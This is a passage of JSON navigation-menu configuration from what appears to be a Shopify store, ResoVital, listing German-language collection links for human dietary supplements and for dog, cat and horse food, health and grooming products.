Futter"},"menus":[]},{"id":"tmenu-menu-764463","setting":{"item_layout":"text","title":"Muskel"},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-813269","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Themen","submenu_mega_width":"900","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"279212097692","handle":"nahrungsergaenzungsmittel-fuer-mensch","title":"Nahrungsergänzungsmittel für Menschen","image":null}}},"menus":[{"id":"tmenu-menu-396503","setting":{"item_layout":"text","title":"Gesundheitsthemen - Mensch","item_display":true,"column_width":"12"},"menus":[{"id":"tmenu-menu-389735","setting":{"item_layout":"block","title":"Header item","item_display":true,"column_width":4},"menus":[{"id":"tmenu-menu-641561","setting":{"item_layout":"text","title":"Anti-Aging","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"281411420316","handle":"anti-aging","title":"Anti-Aging","image":{"created_at":"2021-12-31T21:51:40+01:00","alt":null,"width":1143,"height":570,"url":"https://cdn.shopify.com/s/files/1/0579/2455/0812/collections/pexels-anna-shvets-5257342_1.jpg?v=1640984414"}}}},"menus":[]},{"id":"tmenu-menu-951604","setting":{"item_layout":"text","title":"Antioxidantien","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"281411453084","handle":"antioxidantien","title":"Antioxidantien","image":{"altText":null,"id":"1614262403228","url":"https://cdn.shopify.com/s/files/1/0579/2455/0812/collections/pexels-adonyi-gabor-1400172_1.jpg?v=1642270014"}}}},"menus":[]},{"id":"tmenu-menu-398571","setting":{"item_layout":"text","title":"Ayurveda & TCM","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"478759452937","handle":"ayurveda-tcm","title":"Ayurveda & TCM","image":null}}},"menus":[]},{"id":"tmenu-menu-731309","setting":{"item_layout":"text","title":"Augen & Sehkraft","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"281411485852","handle":"augen-sehkraft","title":"Augen & Sehkraft","image":null}}},"menus":[]},{"id":"tmenu-menu-718255","setting":{"item_layout":"text","title":"Beauty","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"281411518620","handle":"beauty","title":"Beauty","image":null}}},"menus":[]},{"id":"tmenu-menu-444232","setting":{"item_layout":"text","title":"Blut, Herz & Kreislauf","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"281411551388","handle":"blut-herz-kreislauf","title":"Blut; Herz & Kreislauf","image":{"altText":null,"id":"1614041088156","url":"https://cdn.shopify.com/s/files/1/0579/2455/0812/collections/Menschen_Herz.jpg?v=1640984751"}}}},"menus":[]},{"id":"tmenu-menu-739530","setting":{"item_layout":"text","title":"Darm & Verdauung","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"281411584156","handle":"darm-verdauung","title":"Verdauung & Darm","image":{"altText":null,"id":"1614132543644","url":"https://cdn.shopify.com/s/files/1/0579/2455/0812/collections/anatomy-160524_1280.png?v=1641663203"}}}},"menus":[]},{"id":"tmenu-menu-600282","setting":{"item_layout":"text","title":"Energie & Leistung","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"281411616924","handle":"energie-leistung","title":"Energie & Leistung","image":null}}},"menus":[]},{"id":"tmenu-menu-771426","setting":{"item_layout":"text","title":"Entschlacken & Gewicht"},"menus":[]},{"id":"tmenu-menu-371050","setting":{"item_layout":"text","title":"Gehirn & Nerven","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"281411649692","handle":"gehirn-nerven","title":"Gehirn & Nerven","image":null}}},"menus":[]},{"id":"tmenu-menu-178238","setting":{"item_layout":"text","title":"Haut, Haare & Nägel","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"281411682460","handle":"haut-haare-naegel","title":"Haut, Haare & Nägel","image":{"altText":null,"id":"1614141391004","url":"https://cdn.shopify.com/s/files/1/0579/2455/0812/collections/Frau_Strand_woman-332278_1920.jpg?v=1641733116"}}}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-295466","setting":{"item_layout":"block","title":"Header item","item_display":true,"column_width":4},"menus":[{"id":"tmenu-menu-886544","setting":{"item_layout":"text","title":"Hormonhaushalt","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"478759747849","handle":"hormonhaushalt","title":"Hormonhaushalt","image":null}}},"menus":[]},{"id":"tmenu-menu-640312","setting":{"item_layout":"text","title":"Immunsystem Mensch","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"281411715228","handle":"immunsystem-mensch","title":"Immunsystem Mensch","image":null}}},"menus":[]},{"id":"tmenu-menu-980502","setting":{"item_layout":"text","title":"Kinderwunsch & Schwangerschaft","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"478772396297","handle":"kinderwunsch-und-schwangerschaft","title":"Kinderwunsch & Schwangerschaft","image":null}}},"menus":[]},{"id":"tmenu-menu-935395","setting":{"item_layout":"text","title":"Knochen & Gelenke","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"281411747996","handle":"knochen-gelenke","title":"Knochen & Gelenke","image":{"altText":"Knochen & Gelenke","id":"1614139883676","url":"https://cdn.shopify.com/s/files/1/0579/2455/0812/collections/active-84646_1920.jpg?v=1641724084"}}}},"menus":[]},{"id":"tmenu-menu-786685","setting":{"item_layout":"text","title":"Müdigkeit","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"281411780764","handle":"muedigkeit","title":"Müdigkeit","image":null}}},"menus":[]},{"id":"tmenu-menu-381847","setting":{"item_layout":"text","title":"Muskeln","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"281411813532","handle":"muskeln","title":"Muskeln","image":null}}},"menus":[]},{"id":"tmenu-menu-399622","setting":{"item_layout":"text","title":"Sport & Fitness","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"281411846300","handle":"sport-fitness","title":"Sport & Fitness","image":null}}},"menus":[]},{"id":"tmenu-menu-351449","setting":{"item_layout":"text","title":"Stoffwechsel","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"281411911836","handle":"stoffwechsel","title":"Stoffwechsel","image":{"altText":null,"id":"1614143258780","url":"https://cdn.shopify.com/s/files/1/0579/2455/0812/collections/pexels-maksim-goncharenok-4348589.jpg?v=1641747190"}}}},"menus":[]},{"id":"tmenu-menu-397208","setting":{"item_layout":"text","title":"Stress & Psyche","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"281525289116","handle":"stress-psyche","title":"Stress & Psyche","image":null}}},"menus":[]},{"id":"tmenu-menu-753371","setting":{"item_layout":"text","title":"Vitalität","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"281411977372","handle":"vitalitat","title":"Vitalität","image":null}}},"menus":[]},{"id":"tmenu-menu-893449","setting":{"item_layout":"text","title":"Wohlbefinden","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"281412010140","handle":"wohlbefinden","title":"Wohlbefinden","image":null}}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-797814","setting":{"item_layout":"image","title":"Image item","column_width":4,"submenu_background":{"background_image":""},"image":"https://cdn.shopify.com/s/files/1/0579/2455/0812/files/kal-visuals-aK4iPNYipnU-unsplash.jpg?v=1633373011","image_position":"notext"},"menus":[]}]}],"hide_submenu":false},{"id":"tmenu-menu-436666","setting":{"item_layout":"text","submenu_type":"tab","submenu_mega_position":"fullwidth","title":"Tiere","submenu_tab_position":"left","submenu_background":{"background_image":"","background_repeat":"no-repeat","background_position":"bottom left","background_size":"auto"},"submenu_minheight":"380","submenu_tab_control_width":"3","submenu_masonry":true,"submenu_mega_width":"950","submenu_masonry_column":"3"},"menus":[{"id":"tmenu-menu-539980","setting":{"item_layout":"text","title":"Hunde","item_display":true,"column_width":"2"},"menus":[{"id":"tmenu-menu-304623","setting":{"item_layout":"text","title":"Hundefutter","item_display":true,"column_width":"automatic","icon":{"id":"heart","name":"heart","code":"","type":"fas"},"item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283359150236","handle":"premium-hundefutter","title":"Hundefutter","image":null}}},"menus":[{"id":"tmenu-menu-172817","setting":{"item_layout":"text","title":"Trockenfutter","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283359183004","handle":"trockenfutter-fuer-hunde","title":"Trockenfutter","image":null}}},"menus":[]},{"id":"tmenu-menu-301101","setting":{"item_layout":"text","title":"BARF & Frostfutter","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283359215772","handle":"barf-frostfutter-fuer-hunde","title":"BARF & Frostfutter","image":null}}},"menus":[]},{"id":"tmenu-menu-411038","setting":{"item_layout":"text","title":"Futterergänzung","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283359248540","handle":"futtererganzung-fuer-hunde","title":"Futterergänzung","image":null}}},"menus":[]},{"id":"tmenu-menu-149293","setting":{"item_layout":"text","title":"Snacks & Leckererlies","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283359281308","handle":"snacks-leckerlies-fuer-hunde","title":"Snacks & Leckerlies","image":null}}},"menus":[]},{"id":"tmenu-menu-992167","setting":{"item_layout":"text","title":"Eis","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283359314076","handle":"eis-fuer-hunde","title":"Eis","image":null}}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-718141","setting":{"item_layout":"text","title":"Welpen - Zucht & Alter","item_display":true,"column_width":"automatic","icon":{"id":"heart","name":"heart","code":"","type":"fas"},"item_content_alignment":"left","disable_link":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283359510684","handle":"welpen-zucht-alter-nahrung","title":"Welpen - Zucht & Alter","image":null}}},"menus":[{"id":"tmenu-menu-339118","setting":{"item_layout":"text","title":"Welpen - Aufzucht","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283359543452","handle":"welpen-aufzucht-nahrungsergaenzung","title":"Welpen - Aufzucht","image":null}}},"menus":[]},{"id":"tmenu-menu-421819","setting":{"item_layout":"text","title":"Alter","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283359576220","handle":"hunde-im-alter-gesundheit","title":"Nahrungsergänzung - Alte Hunde","image":null}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-981746","setting":{"item_layout":"image","title":"<h5>So bleibt dein Hund immer gesund</h5>Glückliche und gesunde Tiere wünscht sich jeder Tierhalter - auch ResoVital.<br>Deshalb findest du hier alles Natürliche und eine große Auswahl an Produkten für das Wohlergehen deines Hundes.","item_display":true,"hidden_mobile":true,"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/159226/d01534120fd1a110a32e6bb4c0e2c6bf0e7dbd19df8d3cc3d3e109edb9feaeaf.jpeg"},"menus":[]},{"id":"tmenu-menu-124093","setting":{"item_layout":"text","title":"Gesundheit","item_display":true,"column_width":"automatic","icon":{"id":"heart","name":"heart","code":"","type":"fas"},"item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283359608988","handle":"gesundheit-bei-hunden","title":"Gesundheit bei Hunden","image":null}}},"menus":[{"id":"tmenu-menu-656128","setting":{"item_layout":"text","title":"Bewegungsapparat","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283359641756","handle":"bewegungsapparat-nahrungergaenzung","title":"Bewegungsapparat bei Hunden","image":null}}},"menus":[]},{"id":"tmenu-menu-186333","setting":{"item_layout":"text","title":"Atemwege","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283359674524","handle":"atemwege-bei-hunden-nahrungsergaenzung","title":"Atemwege bei Hunden","image":null},"filter":""}},"menus":[]},{"id":"tmenu-menu-654463","setting":{"item_layout":"text","title":"Herz - Kreislauf","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283359707292","handle":"herz-kreislauf-bei-hunden","title":"Herz & Kreislauf","image":null}}},"menus":[]},{"id":"tmenu-menu-447487","setting":{"item_layout":"text","title":"Magen & Darm","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283359740060","handle":"magen-darm-nahrungsergaenzung","title":"Magen & Darm","image":null}}},"menus":[]},{"id":"tmenu-menu-673234","setting":{"item_layout":"text","title":"Stoffwechsel & Leber","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283359772828","handle":"stoffwechsel-leber-hunde","title":"Stoffwechsel & Leber","image":null}}},"menus":[]},{"id":"tmenu-menu-139703","setting":{"item_layout":"text","title":"Immunsystem","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283359805596","handle":"immunsystem-bei-hunden","title":"Immunsystem","image":null}}},"menus":[]},{"id":"tmenu-menu-213162","setting":{"item_layout":"text","title":"Stress","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283359838364","handle":"hilfe-stress-bei-hunden","title":"Stress","image":null}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-378922","setting":{"item_layout":"text","title":"Pflege & Hygiene","item_display":true,"column_width":"automatic","icon":{"id":"heart","name":"heart","code":"","type":"fas"},"item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":null}},"menus":[{"id":"tmenu-menu-913598","setting":{"item_layout":"text","title":"Fell- & Hautpflege","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283359379612","handle":"fell-hautpflege-fuer-hunde","title":"Fell- & Hautpflege","image":null}}},"menus":[]},{"id":"tmenu-menu-981834","setting":{"item_layout":"text","title":"Augenpflege","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283359412380","handle":"augenpflege-fuer-hunde","title":"Augenpflege","image":null}}},"menus":[]},{"id":"tmenu-menu-503693","setting":{"item_layout":"text","title":"Ohrenpflege","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283359445148","handle":"ohrenpflege-fuer-hunde","title":"Ohrenpflege für Hunde","image":null}}},"menus":[]},{"id":"tmenu-menu-889187","setting":{"item_layout":"text","title":"Zahnpflege & Maulhygiene","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283359477916","handle":"zahnplege-maulhygiene-fuer-hunde","title":"Zahnplege & Maulhygiene","image":null}}},"menus":[]}],"hide_submenu":true}],"hide_submenu":false},{"id":"tmenu-menu-495816","setting":{"item_layout":"text","title":"Katzen","item_display":true},"menus":[{"id":"tmenu-menu-273317","setting":{"item_layout":"text","title":"Katzenfutter","item_display":true,"column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283360133276","handle":"premium-katzenfutter","title":"Katzenfutter bei ResoVital","image":null}}},"menus":[{"id":"tmenu-menu-321152","setting":{"item_layout":"text","title":"Trockenfutter","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283360166044","handle":"trockenfutter-fuer-katzen","title":"Trockenfutter für Katzen","image":null}}},"menus":[]},{"id":"tmenu-menu-621837","setting":{"item_layout":"text","title":"BARF & Frostfutter","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283360198812","handle":"barf-frostfutter-fuer-katzen","title":"BARF & Frostfutter für Katzen","image":null}}},"menus":[]},{"id":"tmenu-menu-935616","setting":{"item_layout":"text","title":"Futterergänzung","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283360264348","handle":"futterergaenzung-fuer-katzen","title":"Futterergänzung für Katzen","image":null}}},"menus":[]},{"id":"tmenu-menu-333693","setting":{"item_layout":"text","title":"Snacks & Leckerlies","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283360297116","handle":"snacks-leckerlies-fuer-katzen","title":"Snacks & Leckerlies für Katzen","image":null}}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-141818","setting":{"item_layout":"text","title":"Katzen - Zucht & Alter","item_display":true,"column_width":4,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283360526492","handle":"katzen-aufzucht-alter-nahrungsergaenzung","title":"Katzen - Zucht & Alter","image":null}}},"menus":[{"id":"tmenu-menu-953833","setting":{"item_layout":"text","title":"Katzen - Zucht","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283360559260","handle":"katzen-zucht-gesundheit","title":"Katzen - Zucht","image":null}}},"menus":[]},{"id":"tmenu-menu-326618","setting":{"item_layout":"text","title":"Alter","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283360592028","handle":"alte-katzen-ernaehrung","title":"Alter","image":null}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-491299","setting":{"item_layout":"image","title":"<h5>So bleibt deine Katze immer gesund</h5>Glückliche und gesunde Tiere wünscht sich jeder Tierhalter - auch ResoVital.<br>Deshalb findest du hier alles Natürliche und eine große Auswahl an Produkten für das Wohlergehen deiner Katze.","item_display":true,"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/159226/b79c5af5aab6ce51807242585e3db4a838a97958ed689bcc0da6bd89def70491.jpeg","hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-140711","setting":{"item_layout":"text","title":"Gesundheit","item_display":true,"column_width":4,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283360624796","handle":"gesundheit-bei-katzen","title":"Gesundheit bei Katzen","image":null}}},"menus":[{"id":"tmenu-menu-558244","setting":{"item_layout":"text","title":"Bewegungsapparat","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283360657564","handle":"bewegungsapparat-bei-katzen","title":"Bewegungsapparat","image":null}}},"menus":[]},{"id":"tmenu-menu-545157","setting":{"item_layout":"text","title":"Atemwege","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283360723100","handle":"gesunde-atemwege-bei-katzen","title":"Atemwege","image":null}}},"menus":[]},{"id":"tmenu-menu-601904","setting":{"item_layout":"text","title":"Herz- & Kreislauf","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283360755868","handle":"herz-kreislauf-bei-katzen","title":"Herz & Kreislauf","image":null}}},"menus":[]},{"id":"tmenu-menu-440814","setting":{"item_layout":"text","title":"Magen & Darm","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283360788636","handle":"magen-darm-bei-katzen","title":"Magen & Darm","image":null}}},"menus":[]},{"id":"tmenu-menu-161937","setting":{"item_layout":"text","title":"Stoffwechsel & Leber","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283360821404","handle":"stoffwechsel-leber-bei-katzen","title":"Stoffwechsel & Leber","image":null}}},"menus":[]},{"id":"tmenu-menu-606752","setting":{"item_layout":"text","title":"Immunsystem","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283360854172","handle":"immunsystem-bei-katzen","title":"Immunsystem","image":null}}},"menus":[]},{"id":"tmenu-menu-623703","setting":{"item_layout":"text","title":"Stress","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283360886940","handle":"stress-bei-katzen","title":"Stress","image":null}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-964189","setting":{"item_layout":"text","title":"Pflege & Hygiene","item_display":true,"column_width":4,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283360329884","handle":"pflege-hygiene-fuer-katzen","title":"Pflege & Hygiene","image":null}}},"menus":[{"id":"tmenu-menu-483558","setting":{"item_layout":"text","title":"Fell- & Hautpflege","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283360362652","handle":"fell-hautpflege-fuer-katzen","title":"Fell- & Hautpflege","image":null}}},"menus":[]},{"id":"tmenu-menu-543708","setting":{"item_layout":"text","title":"Augenpflege","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283360395420","handle":"augenpflege-fuer-katzen","title":"Augenpflege","image":null}}},"menus":[]},{"id":"tmenu-menu-159554","setting":{"item_layout":"text","title":"Ohrenpflege","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283360428188","handle":"ohrenpflege-fuer-katzen","title":"Ohrenpflege","image":null}}},"menus":[]},{"id":"tmenu-menu-167157","setting":{"item_layout":"text","title":"Zahnpflege & Maulhygiene","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283360460956","handle":"zahnpflege-maulhygiene-fuer-katzen","title":"Zahnpflege & Maulhygiene","image":null}}},"menus":[]}],"hide_submenu":true}],"hide_submenu":false},{"id":"tmenu-menu-347098","setting":{"item_layout":"text","title":"Pferde","item_display":true,"column_width":"3","item_content_alignment":"left"},"menus":[{"id":"tmenu-menu-676875","setting":{"item_layout":"text","title":"Pferdefutter","item_display":true,"column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283360919708","handle":"premium-pferdefutter","title":"Pferdefutter","image":null}}},"menus":[{"id":"tmenu-menu-525652","setting":{"item_layout":"text","title":"Belohnung","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283360952476","handle":"belohnung-fuer-pferde","title":"Belohnung","image":null}}},"menus":[]},{"id":"tmenu-menu-400938","setting":{"item_layout":"text","title":"Öle & Mineralstoffe","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283360985244","handle":"oele-mineralstoffe-fuer-pferde","title":"Öle & Mineralstoffe","image":null}}},"menus":[]},{"id":"tmenu-menu-680687","setting":{"item_layout":"text","title":"Kraftfutter","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283361018012","handle":"kraftfutter-fuer-pferde","title":"Kraftfutter","image":null}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-396087","setting":{"item_layout":"text","title":"Fohlen - Zucht & Alter","item_display":true,"column_width":4,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283361280156","handle":"fohlen-zucht-und-alter","title":"Fohlen - Zucht & Alter","image":null}}},"menus":[{"id":"tmenu-menu-238206","setting":{"item_layout":"text","title":"Fohlen - Zucht","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283361312924","handle":"fohlen-zucht-nahrungsergaenzung","title":"Fohlen Zucht - Nahrungsergänzung","image":null}}},"menus":[]},{"id":"tmenu-menu-323274","setting":{"item_layout":"text","title":"Alter","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283361280156","handle":"fohlen-zucht-und-alter","title":"Nahrungsergänzung - Pferde im Alter","image":null}}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-812142","setting":{"item_layout":"image","title":"<h5>So bleibt dein Pferd immer gesund</h5>Glückliche und gesunde Tiere wünscht sich jeder Tierhalter - auch ResoVital.<br>Deshalb findest du hier alles Natürliche und eine große Auswahl an Produkten für das Wohlergehen deines Pferdes.","item_display":true,"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/159226/9bf624552c25375ffa07d7d1043301559f7091854689dd282e6cfeaf1f9c4619.jpeg","hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-264498","setting":{"item_layout":"text","title":"Gesundheit","item_display":true,"column_width":4,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283361378460","handle":"gesundheit-bei-pferden","title":"Gesundheit","image":null}}},"menus":[{"id":"tmenu-menu-703247","setting":{"item_layout":"text","title":"Bewegunsapparat & Hufe","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283361411228","handle":"bewegungsapparat-und-hufe-bei-pferden","title":"Bewegungsapparat & Hufe","image":null}}},"menus":[]},{"id":"tmenu-menu-452823","setting":{"item_layout":"text","title":"Lunge","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283361443996","handle":"lunge-bei-pferden-nahrungsergaenzung","title":"Lunge","image":null}}},"menus":[]},{"id":"tmenu-menu-248501","setting":{"item_layout":"text","title":"Herz - Kreislauf","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283361476764","handle":"gesundheit-herz-kreislauf-bei-pferden","title":"Herz & Kreislauf","image":null}}},"menus":[]},{"id":"tmenu-menu-924354","setting":{"item_layout":"text","title":"Stoffwechsel & Leber","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283361509532","handle":"stoffwechsel-leber-bei-pferden","title":"Stoffwechsel & Leber","image":null}}},"menus":[]},{"id":"tmenu-menu-484515","setting":{"item_layout":"text","title":"Magen & Darm","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283361542300","handle":"magen-darm-pferde-nahrungsergaenzung","title":"Magen & Darm","image":null}}},"menus":[]},{"id":"tmenu-menu-852429","setting":{"item_layout":"text","title":"Blase & Nieren","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283361607836","handle":"blase-nieren-pferde-gesundheit","title":"Blase & Nieren","image":null}}},"menus":[]},{"id":"tmenu-menu-820963","setting":{"item_layout":"text","title":"Immunsystem","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283361673372","handle":"gesundes-immunsystem-pferde","title":"Immunsystem","image":null}}},"menus":[]},{"id":"tmenu-menu-799286","setting":{"item_layout":"text","title":"Nerven & Leistung","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283361706140","handle":"nerven-leistung-fuer-pferde","title":"Nerven & Leistung","image":null}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-469207","setting":{"item_layout":"text","title":"Pflege & Hygiene","item_display":true,"column_width":4,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283361050780","handle":"pflege-hygiene-bei-pferden","title":"Pflege & Hygiene für Pferde","image":null}}},"menus":[{"id":"tmenu-menu-936222","setting":{"item_layout":"text","title":"Zähne & Maul","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283361083548","handle":"pflege-zaehne-maul-bei-pferden","title":"Zähne & Maul bei Pferden","image":null}}},"menus":[]},{"id":"tmenu-menu-919858","setting":{"item_layout":"text","title":"Ohren","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283361116316","handle":"ohrenpflege-bei-pferden","title":"Ohren","image":null}}},"menus":[]},{"id":"tmenu-menu-941516","setting":{"item_layout":"text","title":"Fell & Haut","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283361149084","handle":"fell-haut-pflege-fuer-pferde","title":"Fell & Haut","image":null}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-162161","setting":{"item_layout":"text","title":"Zubehör & Dosierung","item_display":true,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283361181852","handle":"zubehoer-dosierung-fuer-pferde","title":"Zubehör & Dosierung","image":null}}},"menus":[{"id":"tmenu-menu-812904","setting":{"item_layout":"text","title":"Zubehör","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283361214620","handle":"zubehoer-fuer-pferde","title":"Zubehör","image":null}}},"menus":[]},{"id":"tmenu-menu-237361","setting":{"item_layout":"text","title":"Dosierung","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"283361247388","handle":"dosierungshilfe-fuer-pferde","title":"Dosierung","image":null}}},"menus":[]}],"hide_submenu":true}],"hide_submenu":false},{"id":"tmenu-menu-427398","setting":{"item_layout":"text","title":"Parasiten"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-488897","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"Blog","url":{"type":{"id":"blog","icon":["fas","edit"],"name":"Blog"},"page":{"id":83499516060,"title":"Kontakt","handle":"contact"},"blog":{"id":80301588636,"title":"Der ResoVital-Gesundheits-Blog","handle":"gesundheits-blog"}}},"menus":[]},{"id":"tmenu-menu-729900","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"FAQ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom 